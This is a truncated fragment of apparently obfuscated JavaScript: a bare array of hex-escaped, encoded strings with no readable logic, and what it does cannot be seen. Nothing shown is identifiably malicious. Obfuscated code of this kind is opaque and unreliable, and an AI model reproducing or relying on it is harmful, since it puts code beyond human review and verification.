f\x69\x77\x6f\x58\x44\x6d\x54\x7a\x43\x74\x51\x3d\x3d','\x53\x63\x4f\x34\x46\x6b\x37\x43\x6c\x63\x4b\x31\x52\x4d\x4f\x5a\x63\x44\x72\x43\x69\x6d\x54\x44\x67\x4d\x4b\x49\x53\x78\x6a\x44\x71\x32\x73\x4b\x77\x35\x63\x54','\x77\x37\x70\x69\x41\x53\x42\x5a','\x77\x6f\x4c\x43\x71\x38\x4f\x30\x77\x35\x66\x43\x75\x38\x4f\x55\x77\x71\x73\x4d\x4f\x6a\x6c\x75','\x4b\x38\x4f\x47\x48\x6b\x58\x43\x70\x63\x4f\x4a\x77\x6f\x77\x5a\x77\x34\x6e\x44\x76\x68\x72\x43\x73\x63\x4b\x38\x77\x6f\x45\x6e\x77\x35\x49\x47\x77\x37\x63\x4b\x77\x70\x48\x44\x68\x4d\x4f\x2f\x77\x72\x41\x36\x44\x77\x41\x59\x4b\x41\x3d\x3d','\x55\x4d\x4b\x6c\x63\x4d\x4b\x63\x77\x36\x37\x43\x76\x67\x3d\x3d','\x50\x67\x44\x44\x6d\x6e\x48\x43\x6b\x63\x4b\x59\x46\x63\x4f\x5a\x77\x35\x6b\x55\x49\x73\x4f\x74\x61\x63\x4f\x35\x64\x78\x63\x59\x77\x72\x4d\x54\x50\x38\x4b\x4b','\x77\x34\x6a\x43\x6f\x38\x4f\x41\x77\x37\x50\x44\x74\x67\x48\x43\x72\x30\x72\x43\x6f\x6e\x64\x64\x61\x55\x62\x44\x71\x67\x48\x43\x67\x63\x4f\x74\x54\x57\x2f\x43\x6d\x43\x50\x43\x68\x30\x73\x2f\x65\x46\x7a\x43\x69\x73\x4b\x4b\x77\x72\x30\x3d','\x48\x77\x54\x44\x6c\x45\x50\x43\x75\x41\x3d\x3d','\x54\x47\x74\x74\x77\x37\x49\x67\x53\x42\x30\x4f\x45\x57\x50\x44\x70\x41\x3d\x3d','\x49\x38\x4f\x65\x65\x38\x4f\x44\x42\x63\x4f\x53\x4c\x57\x63\x3d','\x4c\x51\x58\x43\x69\x6e\x2f\x44\x74\x63\x4b\x71\x42\x73\x4b\x6a\x77\x6f\x2f\x43\x6a\x63\x4b\x63\x55\x32\x76\x43\x74\x68\x58\x43\x73\x77\x6a\x44\x6e\x63\x4f\x37\x54\x63\x4b\x66\x77\x36\x76\x43\x76\x73\x4f\x4d\x77\x36\x58\x44\x72\x73\x4b\x45\x77\x34\x2f\x44\x6e\x4d\x4f\x72\x77\x36\x55\x4d\x77\x34\x54\x44\x71\x63\x4b\x43\x77\x34\x45\x56\x77\x71\x68\x4a\x51\x31\x58\x44\x73\x38\x4f\x2f\x77\x37\x4c\x43\x71\x4d\x4f\x4d\x52\x7a\x6b\x50\x77\x72\x2f\x44\x75\x4d\x4f\x47\x77\x72\x76\x44\x6d\x38\x4b\x61\x4a\x57\x6e\x44\x71\x6e\x62\x43\x69\x46\x7a\x44\x67\x73\x4f\x59\x77\x71\x41\x54\x62\x68\x51\x75\x77\x36\x4c\x43\x6c\x78\x4c\x43\x75\x38\x4b\x71\x41\x63\x4b\x58\x77\x72\x74\x59\x48\x43\x6b\x2b\x55\x32\x72\x43\x70\x46\x38\x3d','\x77\x72\x41\x76\x77\x37\x63\x4c\x77\x6f\x77\x3d','\x77\x72\x59\x61\x77\x34\x6b\x3d','\x77\x71\x78\x4a\x61\x57\x58\x44\x6f\x54\x6e\x43\x6a\x58\x77\x3d','\x63\x38\x4f\x31\x77\x71\x2f\x44\x70\x38\x4f\x61\x55\x6e\x4a\x4c','\x77\x6f\x4e\x38\x77\x37\x31\x71','\x77\x70\x68\x36\x56\x58\x34\x36\x57\x38\x4f\x44\x77\x71\x7a\x43\x67\x6e\x78\x37\x58\x69\x7a\x44\x69\x55\x2f\x44\x69\x79\x62\x43\x69\x63\x4b\x2b\x77\x71\x6b\x49','\x77\x71\x6e\x43\x76\x38\x4f\x62\x77\x71\x50\x43\x6f\x51\x3d\x3d','\x45\x38\x4b\x31\x77\x70\x59\x57\x77\x34\x58\x43\x67\x43\x48\x43\x74\x63\x4f\x73\x61\x32\x67\x66','\x77\x71\x58\x43\x6a\x31\x6f\x64\x46\x55\x54\x44\x72\x45\x4c\x43\x74\x73\x4f\x44\x77\x35\x5a\x39\x77\x72\x33\x43\x68\x58\x42\x63\x77\x36\x33\x43\x6f\x73\x4b\x55\x50\x4d\x4f\x30\x77\x70\x59\x3d','\x48\x53\x59\x34\x77\x35\x54\x43\x69\x41\x3d\x3d','\x43\x48\x34\x45\x41\x63\x4b\x59\x64\x46\x39\x49','\x66\x31\x6c\x74\x51\x38\x4f\x41\x77\x36\x72\x43\x67\x38\x4f\x70\x48\x57\x54\x43\x6f\x63\x4b\x70\x77\x70\x54\x44\x69\x67\x62\x43\x75\x67\x77\x57\x77\x35\x74\x56\x77\x6f\x6a\x43\x72\x43\x6b\x4a','\x77\x71\x78\x4e\x64\x32\x50\x44\x72\x51\x3d\x3d','\x77\x72\x6c\x44\x64\x58\x6a\x44\x72\x54\x58\x43\x6c\x32\x59\x31\x58\x41\x3d\x3d','\x63\x33\x58\x44\x70\x77\x3d\x3d','\x64\x56\x66\x43\x69\x57\x6b\x56\x77\x37\x4a\x77\x77\x34\x66\x43\x74\x58\x34\x3d','\x77\x36\x56\x35\x55\x73\x4f\x6b\x77\x35\x77\x63\x77\x6f\x50\x44\x6b\x77\x3d\x3d','\x62\x4d\x4f\x41\x77\x36\x46\x65\x77\x6f\x2f\x44\x71\x46\x6a\x44\x6f\x69\x33\x44\x6c\x6c\x39\x2f','\x64\x32\x44\x44\x76\x38\x4b\x57\x77\x37\x63\x3d','\x47\x41\x50\x43\x67\x57\x66\x44\x75\x41\x3d\x3d','\x77\x71\x7a\x43\x76\x63\x4f\x46\x77\x72\x50\x43\x6f\x63\x4b\x44\x44\x78\x76\x43\x74\x4d\x4b\x34\x45\x30\x66\x43\x6e\x77\x3d\x3d','\x77\x35\x42\x76\x77\x36\x33\x44\x6c\x63\x4b\x6e','\x77\x6f\x56\x32\x77\x37\x42\x6f\x77\x70\x4e\x54','\x65\x73\x4f\x4d\x77\x37\x4a\x4c\x77\x6f\x4d\x3d','\x58\x4d\x4f\x56\x77\x36\x44\x44\x72\x55\x7a\x44\x6a\x73\x4f\x42\x4c\x30\x56\x32\x77\x71\x52\x73\x77\x37\x46\x69\x42\x68\x73\x3d','\x53\x7a\x37\x44\x6b\x42\x38\x56\x54\x51\x3d\x3d','\x47\x58\x34\x32\x42\x63\x4b\x44\x51\x6c\x52\x58\x64\x63\x4f\x6b\x4e\x32\x72\x44\x69\x38\x4f\x72\x77\x37\x73\x3d','\x77\x70\x6a\x44\x6a\x57\x49\x6b\x4e\x54\x72\x43\x6d\x73\x4f\x34\x62\x31\x48\x43\x68\x7a\x50\x44\x74\x63\x4b\x57\x77\x35\x41\x2b\x64\x73\x4b\x50\x77\x35\x76\x44\x72\x46\x77\x50','\x77\x6f\x68\x72\x77\x37\x42\x38\x77\x6f\x39\x55','\x77\x34\x72\x43\x73\x41\x38\x34\x77\x71\x56\x4d\x77\x6f\x46\x39\x77\x34\x74\x41\x63\x6a\x41\x69\x77\x70\x34\x46\x48\x77\x62\x43\x75\x52\x49\x3d','\x41\x4d\x4f\x6a\x77\x36\x63\x72\x5a\x54\x44\x44\x70\x73\x4b\x49\x77\x37\x78\x77\x77\x71\x6b\x65','\x58\x73\x4f\x59\x77\x35\x73\x44\x43\x4d\x4b\x32\x77\x72\x59\x4e\x77\x70\x46\x50\x77\x36\x6f\x46\x45\x38\x4f\x55\x58\x4d\x4b\x71\x77\x36\x37\x44\x74\x4d\x4b\x35\x53\x6c\x67\x77\x77\x6f\x4e\x63\x54\x63\x4f\x32\x4d\x7a\x6e\x43\x76\x41\x3d\x3d','\x50\x68\x59\x38','\x77\x36\x46\x71\x41\x44\x42\x6f\x54\x63\x4b\x33\x77\x36\x62\x44\x69\x51\x3d\x3d','\x77\x72\x46\x30\x77\x72\x74\x71\x63\x69\x51\x3d','\x77\x34\x68\x76\x77\x37\x66\x44\x69\x63\x4b\x6c\x77\x70\x48\x43\x68\x73\x4b\x65\x77\x70\x35\x38\x55\x41\x50\x44\x71\x73\x4f\x54\x77\x37\x44\x44\x6c\x38\x4b\x48\x77\x70\x51\x54\x77\x36\x44\x44\x6a\x4d\x4b\x36\x46\x6d\x76\x44\x74\x63\x4b\x6b\x77\x34\x45\x3d','\x77\x6f\x70\x30\x57\x6e\x34\x79','\x64\x43\x4e\x39\x77\x6f\x46\x4e\x77\x35\x48\x44\x71\x77\x3d\x3d','\x62\x63\x4f\x33\x77\x6f\x5a\x62\x77\x6f\x41\x71','\x77\x70\x50\x44\x71\x73\x4f\x4a\x77\x37\x78\x59\x77\x37\x6f\x72\x4b\x47\x66\x43\x75\x54\x59\x51\x45\x38\x4f\x64\x50\x79\x54\x43\x6f\x41\x3d\x3d','\x63\x73\x4f\x6a\x54\x6c\x6f\x76\x4e\x41\x3d\x3d','\x57\x69\x42\x32\x54\x63\x4b\x53\x77\x34\x72\x44\x69\x63\x4f\x4c\x43\x69\x59\x3d','\x55\x4d\x4f\x77\x44\x6b\x50\x43\x6e\x63\x4b\x6a\x48\x73\x4f\x5a\x64\x32\x44\x43\x6d\x6d\x58\x44\x72\x63\x4b\x66\x59\x78\x6a\x44\x70\x6e\x46\x44\x77\x71\x35\x43\x45\x42\x45\x62\x5a\x73\x4f\x67\x51\x73\x4b\x59\x77\x72\x68\x73\x53\x52\x41\x49\x55\x4d\x4b\x4b\x77\x37\x39\x76\x77\x34\x39\x79','\x77\x70\x48\x44\x73\x4d\x4f\x43\x77\x36\x70\x32\x77\x36\x70\x67\x49\x58\x2f\x43\x6b\x6a\x55\x46\x48\x67\x3d\x3d','\x77\x6f\x2f\x43\x72\x4d\x4f\x68\x77\x35\x7a\x43\x72\x63\x4f\x76','\x77\x71\x58\x43\x73\x38\x4b\x7a\x4b\x4d\x4b\x37','\x77\x34\x52\x63\x77\x72\x30\x64\x77\x70\x49\x50\x77\x71\x48\x44\x6d\x73\x4b\x71\x41\x54\x76\x43\x76\x45\x66\x43\x68\x6a\x33\x43\x69\x54\x33\x43\x67\x51\x35\x38\x41\x6e\x6b\x4f\x77\x36\x45\x76\x77\x72\x35\x7a\x62\x78\x56\x78\x77\x6f\x7a\x44\x6f\x4d\x4f\x70\x77\x70\x73\x71\x77\x71\x76\x43\x70\x4d\x4f\x6c\x49\x67\x3d\x3d','\x77\x71\x39\x66\x66\x6d\x54\x44\x69\x54\x48\x43\x68\x6d\x45\x75\x64\x73\x4f\x2f\x77\x34\x34\x6b','\x56\x38\x4b\x76\x65\x4d\x4b\x42\x77\x37\x37\x43\x76\x67\x3d\x3d','\x5a\x38\x4f\x69\x77\x72\x7a\x44\x75\x73\x4f\x58','\x41\x51\x76\x43\x6b\x33\x72\x44\x74\x38\x4b\x71\x48\x4d\x4f\x6b\x77\x6f\x6e\x44\x6d\x73\x4b\x5a\x52\x57\x48\x43\x6f\x6e\x54\x43\x70\x42\x2f\x44\x6e\x4d\x4f\x73\x62\x4d\x4b\x4e\x77\x36\x7a\x44\x76\x38\x4f\x44\x77\x72\x72\x43\x6f\x63\x4f\x46\x77\x6f\x62\x44\x6a\x63\x4f\x32\x77\x35\x70\x62\x77\x37\x2f\x43\x72\x73\x4b\x4f\x77\x35\x59\x51\x77\x36\x45\x4e','\x41\x63\x4b\x37\x77\x70\x6b\x57\x77\x34\x30\x3d','\x66\x4d\x4f\x31\x65\x48\x39\x70\x77\x72\x4a\x31\x77\x71\x62\x43\x6f\x6b\x73\x74\x77\x37\x41\x50','\x5a\x6a\x31\x70\x77\x6f\x68\x41\x77\x34\x77\x3d','\x77\x71\x4c\x43\x69\x31\x6f\x66\x58\x77\x3d\x3d','\x77\x71\x6e\x43\x6f\x4d\x4b\x6b\x4c\x38\x4b\x34\x77\x70\x33\x44\x68\x63\x4b\x49\x52\x69\x31\x71\x4f\x57\x37\x43\x6b\x6d\x33\x43\x69\x6d\x76\x43\x6b\x46\x33\x44\x67\x73\x4f\x35\x77\x6f\x73\x79\x64\x41\x4a\x2f\x77\x71\x62\x44\x72\x4d\x4f\x56\x77\x34\x70\x33\x62\x63\x4b\x68\x42\x4d\x4f\x4a\x48\x38\x4b\x75\x49\x73\x4f\x42\x77\x70\x33\x43\x6f\x73\x4f\x61\x77\x72\x78\x74\x47\x63\x4b\x72','\x59\x56\x37\x43\x69\x6d\x63\x66\x77\x37\x6c\x58','\x54\x4d\x4f\x37\x77\x6f\x74\x4f\x77\x70\x73\x78\x48\x69\x50\x43\x75\x63\x4b\x6f\x42\x78\x72\x43\x6f\x44\x7a\x43\x73\x63\x4b\x77\x47\x63\x4b\x66\x4a\x38\x4b\x74\x4d\x7a\x31\x78\x77\x36\x67\x63','\x77\x35\x48\x43\x71\x38\x4f\x59\x77\x37\x37\x44\x76\x68\x66\x44\x74\x55\x62\x43\x76\x7a\x64\x4d\x62\x31\x58\x44\x71\x51\x63\x3d','\x59\x4d\x4f\x6f\x77\x72\x54\x44\x70\x38\x4f\x48\x54\x67\x3d\x3d','\x77\x71\x54\x43\x76\x69\x6c\x46\x77\x71\x73\x3d','\x65\x63\x4f\x36\x55\x55\x41\x38\x4a\x68\x6e\x43\x6d\x4d\x4f\x73\x77\x37\x55\x70\x44\x55\x33\x43\x69\x4d\x4f\x32\x48\x43\x48\x44\x73\x67\x50\x44\x6e\x51\x46\x64\x56\x44\x68\x77\x77\x72\x39\x63\x58\x42\x39\x4c','\x54\x38\x4f\x62\x77\x36\x33\x44\x71\x45\x41\x3d','\x65\x63\x4f\x36\x55\x55\x41\x38\x4a\x68\x6e\x43\x6d\x4d\x4f\x73\x77\x37\x55\x70\x44\x55\x33\x43\x69\x4d\x4f\x32\x48\x43\x48\x44\x73\x67\x50\x44\x6e\x51\x46\x64\x56\x44\x68\x74\x77\x72\x78\x66\x51\x52\x56\x42\x77\x36\x44\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x36\x53\x31\x77\x2b','\x53\x44\x39\x38\x58\x63\x4b\x79\x77\x34\x48\x44\x75\x4d\x4f\x4e\x46\x78\x48\x44\x69\x30\x34\x68','\x77\x70\x33\x43\x73\x73\x4f\x68\x77\x34\x62\x43\x72\x38\x4f\x7a\x77\x72\x77\x49','\x5a\x38\x4b\x65\x77\x72\x77\x3d','\x61\x63\x4b\x46\x77\x72\x51\x66','\x61\x38\x4f\x79\x63\x6d\x77\x3d','\x52\x53\x68\x46','\x77\x35\x41\x36\x77\x36\x44\x43\x6c\x63\x4b\x6b\x77\x70\x62\x44\x68\x63\x4f\x45\x77\x35\x38\x78\x52\x46\x6a\x43\x72\x4d\x4f\x51\x77\x37\x76\x43\x67\x4d\x4b\x58\x77\x35\x74\x4e\x77\x36\x54\x43\x6c\x63\x4b\x35\x42\x7a\x76\x44\x76\x38\x4f\x39\x77\x70\x46\x30\x77\x70\x70\x61\x77\x34\x41\x6e\x5a\x38\x4b\x58\x48\x30\x66\x44\x71\x38\x4f\x36\x77\x36\x7a\x43\x6a\x53\x62\x43\x67\x38\x4f\x79\x77\x36\x56\x6c\x77\x37\x45\x2f\x77\x37\x63\x79\x77\x37\x38\x66\x4c\x63\x4b\x42\x47\x63\x4f\x71\x64\x31\x6b\x53\x77\x6f\x73\x64\x59\x63\x4f\x44\x47\x45\x72\x44\x6f\x51\x3d\x3d','\x58\x38\x4f\x69\x77\x71\x33\x43\x6f\x67\x3d\x3d','\x51\x4d\x4b\x6d\x77\x70\x6b\x3d','\x77\x72\x62\x44\x74\x58\x63\x3d','\x77\x6f\x68\x36\x77\x36\x37\x44\x73\x38\x4b\x32\x77\x6f\x4c\x43\x6d\x38\x4b\x66\x77\x6f\x74\x36\x43\x51\x3d\x3d','\x61\x63\x4f\x43\x77\x37\x39\x4f\x77\x6f\x38\x3d','\x77\x71\x6c\x2b\x77\x6f\x5a\x35\x64\x43\x55\x4f\x64\x41\x3d\x3d','\x56\x6b\x62\x44\x74\x38\x4b\x53\x77\x71\x58\x43\x75\x48\x42\x39\x77\x70\x34\x70\x62\x51\x68\x5a\x5a\x38\x4b\x33\x56\x42\x2f\x44\x73\x63\x4b\x6a\x77\x72\x49\x34\x77\x71\x7a\x44\x75\x4d\x4f\x53\x77\x71\x76\x43\x6d\x6b\x49\x4b\x77\x70\x42\x77\x77\x37\x44\x43\x68\x63\x4f\x70\x77\x35\x39\x6b\x64\x33\x46\x77\x64\x4d\x4b\x33','\x77\x71\x6f\x68\x77\x37\x63\x3d','\x77\x6f\x46\x38\x77\x37\x55\x3d','\x77\x72\x44\x43\x72\x57\x6b\x3d','\x51\x4d\x4f\x4d\x77\x35\x34\x43','\x57\x57\x56\x76\x77\x37\x51\x78','\x5a\x7a\x31\x74\x77\x6f\x64\x51\x77\x35\x72\x44\x6e\x63\x4f\x73\x77\x70\x34\x79\x77\x6f\x4c\x44\x72\x33\x4d\x3d','\x62\x53\x4a\x76','\x42\x4d\x4b\x6f\x77\x70\x59\x3d','\x57\x47\x4c\x43\x72\x67\x3d\x3d','\x77\x70\x44\x43\x6c\x63\x4f\x6e\x77\x37\x6e\x44\x75\x68\x66\x44\x73\x56\x72\x43\x75\x48\x56\x50\x51\x6d\x62\x44\x75\x68\x48\x43\x6d\x73\x4f\x33\x54\x53\x4c\x43\x69\x58\x50\x43\x68\x32\x67\x47\x58\x47\x62\x43\x71\x38\x4f\x78\x77\x34\x62\x44\x74\x38\x4f\x68\x51\x38\x4b\x30\x77\x37\x6b\x3d','\x77\x72\x42\x2f\x4b\x6d\x59\x3d','\x47\x77\x54\x44\x6c\x6c\x4c\x43\x73\x73\x4b\x6e','\x77\x72\x35\x6a\x77\x72\x42\x73\x63\x69\x6b\x6c\x66\x31\x37\x44\x69\x47\x46\x51\x77\x34\x67\x3d','\x77\x6f\x33\x44\x72\x73\x4f\x41','\x77\x6f\x37\x44\x6b\x46\x59\x3d','\x54\x4d\x4f\x41\x77\x6f\x77\x3d','\x65\x4d\x4f\x75\x59\x63\x4f\x5a\x46\x4d\x4f\x61\x4d\x33\x50\x44\x69\x38\x4b\x4a\x77\x34\x44\x44\x72\x63\x4f\x43\x53\x63\x4b\x36\x77\x71\x35\x64\x49\x46\x4c\x43\x6d\x7a\x66\x44\x6d\x6d\x66\x43\x74\x53\x70\x6e\x64\x63\x4b\x53\x77\x6f\x49\x72\x77\x70\x68\x4e\x77\x35\x66\x43\x68\x67\x3d\x3d','\x58\x4d\x4f\x6c\x46\x30\x73\x3d','\x77\x70\x42\x37\x4c\x58\x30\x46\x77\x72\x72\x44\x75\x51\x3d\x3d','\x55\x73\x4f\x2b\x48\x77\x3d\x3d','\x77\x35\x46\x6e\x77\x36\x2f\x44\x68\x4d\x4b\x74\x77\x6f\x63\x3d','\x77\x71\x49\x68\x77\x37\x67\x4c\x77\x6f\x54\x44\x71\x6c\x64\x67','\x61\x38\x4f\x59\x77\x70\x41\x3d','\x63\x6c\x64\x31\x57\x63\x4f\x49\x77\x36\x66\x43\x6b\x67\x3d\x3d','\x77\x70\x68\x39\x77\x37\x31\x71\x77\x70\x31\x4f\x77\x37\x58\x43\x6c\x63\x4f\x48','\x54\x4d\x4f\x34\x77\x72\x44\x43\x75\x54\x4c\x44\x73\x73\x4f\x5a','\x56\x63\x4f\x56\x77\x36\x59\x3d','\x55\x4d\x4f\x77\x44\x6b\x50\x43\x6e\x63\x4b\x6a\x48\x73\x4f\x5a\x64\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x63\x4f\x45\x77\x37\x64\x54\x77\x36\x68\x51\x48\x55\x4c\x43\x6c\x54\x73\x63\x44\x38\x4f\x6d\x4f\x53\x6a\x43\x76\x63\x4b\x45','\x4d\x38\x4b\x37\x77\x6f\x45\x47','\x77\x35\x6a\x43\x72\x38\x4f\x61\x77\x34\x50\x44\x73\x42\x76\x44\x70\x41\x3d\x3d','\x43\x4d\x4f\x47\x77\x72\x62\x44\x6f\x52\x50\x44\x72\x63\x4b\x6a\x4e\x67\x4a\x6a\x77\x37\x42\x70\x77\x70\x56\x32\x58\x41\x3d\x3d','\x47\x68\x58\x44\x6c\x46\x2f\x43\x71\x51\x3d\x3d','\x47\x63\x4f\x70\x77\x35\x55\x3d','\x4d\x58\x33\x43\x71\x38\x4b\x66\x77\x71\x44\x44\x73\x32\x34\x34\x77\x36\x6f\x74\x47\x41\x49\x63\x4c\x4d\x4b\x7a\x52\x68\x34\x3d','\x77\x37\x30\x48\x77\x70\x6c\x75\x77\x71\x4d\x3d','\x77\x37\x70\x6e\x77\x70\x77\x3d','\x44\x41\x4c\x43\x68\x47\x48\x44\x6b\x38\x4b\x6b\x44\x4d\x4f\x75\x77\x72\x72\x43\x67\x41\x3d\x3d','\x63\x6c\x42\x36\x57\x4d\x4f\x6d\x77\x37\x38\x3d','\x77\x34\x6c\x56\x77\x71\x6f\x47\x77\x72\x59\x42\x77\x72\x48\x44\x6b\x4d\x4b\x5a\x57\x77\x3d\x3d','\x77\x35\x7a\x43\x6f\x73\x4f\x50\x77\x36\x58\x44\x6d\x41\x49\x3d','\x77\x72\x41\x64\x65\x77\x3d\x3d','\x51\x57\x6a\x43\x71\x41\x3d\x3d','\x57\x73\x4f\x4b\x62\x77\x3d\x3d','\x77\x72\x59\x32\x77\x37\x63\x3d','\x77\x34\x56\x6d\x77\x36\x44\x44\x6b\x73\x4b\x44\x77\x6f\x51\x3d','\x66\x53\x31\x38','\x61\x4d\x4b\x31\x77\x70\x38\x3d','\x62\x73\x4f\x45\x77\x71\x41\x3d','\x77\x34\x31\x47\x46\x51\x3d\x3d','\x61\x4d\x4b\x5a\x77\x72\x6f\x4d\x62\x6d\x38\x3d','\x77\x36\x39\x72\x44\x43\x64\x39\x51\x41\x3d\x3d','\x45\x73\x4b\x38\x46\x77\x3d\x3d','\x77\x35\x4e\x34\x77\x70\x34\x3d','\x64\x30\x70\x6e','\x59\x6c\x56\x4c','\x52\x38\x4f\x74\x77\x37\x63\x3d','\x77\x6f\x37\x43\x74\x73\x4f\x68\x77\x34\x44\x43\x69\x4d\x4f\x6f','\x63\x73\x4b\x55\x77\x6f\x63\x3d','\x77\x70\x34\x41\x77\x37\x38\x3d','\x56\x73\x4b\x31\x65\x4d\x4b\x64\x77\x35\x6e\x43\x6f\x73\x4b\x46\x61\x6b\x76\x43\x67\x41\x3d\x3d','\x44\x44\x59\x53','\x77\x71\x6e\x44\x6b\x73\x4f\x76','\x77\x6f\x35\x37\x77\x37\x68\x39\x77\x72\x70\x54','\x77\x71\x6e\x43\x69\x63\x4f\x7a','\x77\x34\x31\x42\x4c\x68\x46\x35\x63\x73\x4b\x41\x77\x34\x76\x44\x73\x33\x73\x78\x57\x54\x54\x43\x68\x6d\x58\x44\x70\x52\x4c\x44\x6b\x63\x4b\x4a\x54\x52\x74\x70\x64\x38\x4b\x41\x45\x51\x37\x44\x70\x73\x4f\x4f\x66\x4d\x4b\x32\x50\x4d\x4f\x2b\x41\x63\x4f\x6c\x77\x35\x31\x51\x4b\x68\x73\x32\x41\x67\x7a\x43\x68\x4d\x4b\x44\x65\x63\x4f\x4e\x77\x36\x76\x43\x6a\x73\x4f\x75\x4e\x63\x4f\x44\x77\x72\x37\x44\x72\x63\x4f\x79\x77\x35\x6b\x4a\x77\x34\x6e\x44\x74\x51\x37\x43\x71\x6c\x63\x39\x5a\x63\x4b\x4a\x53\x51\x3d\x3d','\x61\x43\x70\x6d\x77\x6f\x46\x51\x77\x35\x63\x3d','\x77\x70\x52\x7a\x64\x77\x3d\x3d','\x77\x70\x4a\x79\x77\x72\x48\x44\x6e\x4d\x4f\x33\x77\x6f\x7a\x44\x67\x4d\x4b\x4e\x77\x35\x38\x75\x45\x51\x3d\x3d','\x65\x73\x4f\x32\x63\x57\x52\x63','\x44\x73\x4f\x4b\x46\x32\x54\x43\x73\x73\x4f\x4f','\x4e\x63\x4b\x43\x45\x46\x6e\x43\x67\x63\x4f\x41\x47\x63\x4b\x6b\x77\x34\x76\x44\x70\x78\x45\x69\x77\x70\x51\x47','\x62\x38\x4f\x41\x77\x34\x63\x3d','\x51\x32\x46\x74\x77\x36\x59\x67\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6a\x46\x6b\x43\x54\x30\x49\x3d','\x65\x46\x5a\x2f\x54\x38\x4f\x66\x77\x34\x54\x43\x6b\x51\x3d\x3d','\x54\x6a\x6c\x37\x58\x4d\x4b\x48\x77\x35\x51\x3d','\x54\x63\x4f\x42\x77\x70\x51\x3d','\x59\x73\x4b\x66\x77\x72\x38\x62\x56\x31\x51\x48','\x77\x71\x6f\x72\x77\x37\x55\x5a\x77\x70\x33\x44\x70\x77\x3d\x3d','\x77\x70\x44\x44\x70\x73\x4f\x55\x77\x36\x77\x3d','\x53\x56\x66\x44\x6f\x77\x3d\x3d','\x66\x44\x35\x72\x54\x73\x4b\x4b','\x77\x72\x7a\x43\x73\x63\x4f\x59\x77\x72\x33\x43\x72\x63\x4b\x49','\x42\x4d\x4b\x71\x77\x70\x6b\x4b\x77\x35\x77\x3d','\x77\x37\x66\x43\x68\x51\x38\x4e\x43\x67\x48\x44\x76\x79\x54\x43\x76\x73\x4b\x44\x77\x34\x4d\x6a\x77\x71\x62\x43\x6c\x53\x56\x45\x77\x37\x33\x44\x74\x73\x4f\x4a\x4a\x38\x4b\x78\x77\x6f\x49\x46\x77\x6f\x4d\x4f\x5a\x63\x4f\x59\x51\x33\x49\x51\x77\x36\x67\x3d','\x63\x73\x4f\x69\x77\x6f\x52\x56\x77\x6f\x41\x3d','\x61\x4d\x4f\x38\x4c\x41\x3d\x3d','\x77\x72\x74\x48\x4e\x38\x4f\x46\x4a\x54\x76\x43\x6f\x51\x73\x5a\x43\x44\x39\x72\x77\x70\x6e\x43\x75\x79\x72\x44\x70\x63\x4b\x67\x77\x71\x78\x44\x77\x72\x6f\x79\x54\x6c\x48\x43\x6a\x73\x4b\x4a\x77\x34\x44\x44\x6e\x63\x4f\x42\x77\x34\x37\x44\x73\x43\x74\x59\x4a\x73\x4b\x74\x48\x56\x77\x41\x77\x71\x62\x44\x72\x63\x4f\x43','\x63\x69\x39\x2f','\x53\x73\x4f\x7a\x77\x72\x73\x3d','\x77\x35\x68\x4b\x77\x72\x67\x3d','\x4e\x42\x67\x4c\x77\x35\x54\x43\x6d\x63\x4f\x6e\x77\x70\x30\x43','\x57\x47\x2f\x44\x68\x67\x3d\x3d','\x56\x4d\x4f\x54\x44\x41\x3d\x3d','\x77\x34\x5a\x59\x77\x71\x55\x54\x77\x6f\x45\x47','\x77\x72\x62\x43\x6c\x44\x73\x3d','\x77\x71\x77\x68\x77\x37\x49\x51','\x63\x63\x4f\x4b\x77\x70\x73\x3d','\x77\x71\x74\x7a\x43\x67\x3d\x3d','\x44\x43\x6a\x44\x67\x67\x3d\x3d','\x54\x77\x35\x6f','\x58\x41\x54\x44\x69\x41\x3d\x3d','\x77\x34\x70\x4c\x77\x34\x63\x3d','\x51\x38\x4f\x79\x77\x72\x44\x43\x72\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x6f\x35\x72\x50\x48\x30\x51\x77\x71\x38\x3d','\x63\x4d\x4f\x4c\x47\x55\x62\x43\x72\x38\x4f\x4e\x77\x35\x5a\x7a','\x4a\x63\x4f\x31\x49\x41\x3d\x3d','\x65\x63\x4f\x70\x62\x51\x3d\x3d','\x48\x63\x4f\x64\x41\x6b\x44\x43\x73\x77\x3d\x3d','\x77\x70\x46\x37\x4d\x47\x6b\x51\x77\x72\x55\x3d','\x48\x78\x2f\x43\x6c\x6e\x73\x3d','\x54\x52\x52\x71','\x77\x72\x46\x72\x44\x51\x3d\x3d','\x77\x70\x42\x77\x57\x47\x77\x6a\x56\x67\x3d\x3d','\x63\x38\x4f\x31\x77\x36\x63\x3d','\x77\x71\x54\x43\x71\x63\x4b\x7a\x4e\x4d\x4b\x63\x77\x70\x50\x44\x6c\x63\x4b\x43\x64\x58\x63\x3d','\x63\x6c\x42\x36\x57\x4d\x4f\x6b\x77\x36\x54\x43\x6b\x38\x4f\x6a\x4c\x6a\x34\x3d','\x77\x6f\x6e\x43\x67\x51\x63\x3d','\x57\x73\x4b\x6d\x77\x70\x72\x43\x6c\x78\x6e\x44\x73\x77\x3d\x3d','\x51\x63\x4b\x79\x53\x73\x4b\x62\x77\x36\x6a\x43\x70\x4d\x4b\x50\x61\x41\x3d\x3d','\x77\x35\x48\x43\x74\x67\x30\x3d','\x77\x71\x55\x6d\x77\x37\x6f\x4d\x77\x71\x72\x44\x6f\x46\x31\x78\x52\x63\x4b\x4f','\x77\x34\x4a\x72\x63\x51\x3d\x3d','\x77\x37\x44\x43\x68\x51\x77\x4e\x44\x30\x7a\x43\x73\x6d\x33\x44\x74\x38\x4f\x4e\x77\x6f\x6c\x76\x77\x36\x6a\x44\x6b\x57\x6f\x3d','\x62\x4d\x4f\x54\x77\x37\x39\x53\x77\x70\x34\x3d','\x63\x73\x4b\x69\x77\x6f\x44\x43\x6c\x51\x3d\x3d','\x47\x67\x44\x44\x6a\x47\x4c\x43\x74\x4d\x4b\x6e\x46\x51\x3d\x3d','\x54\x4d\x4f\x58\x77\x35\x63\x3d','\x77\x36\x74\x6d\x47\x51\x46\x56\x57\x63\x4b\x69','\x51\x73\x4b\x49\x77\x72\x63\x3d','\x56\x6c\x50\x43\x6c\x51\x3d\x3d','\x77\x36\x45\x4d\x66\x6d\x37\x44\x75\x44\x2f\x43\x6b\x57\x6f\x70\x44\x77\x3d\x3d','\x57\x38\x4f\x34\x77\x70\x6e\x43\x68\x77\x6e\x44\x6a\x63\x4f\x49\x65\x56\x48\x44\x73\x6e\x38\x3d','\x77\x71\x54\x43\x72\x73\x4b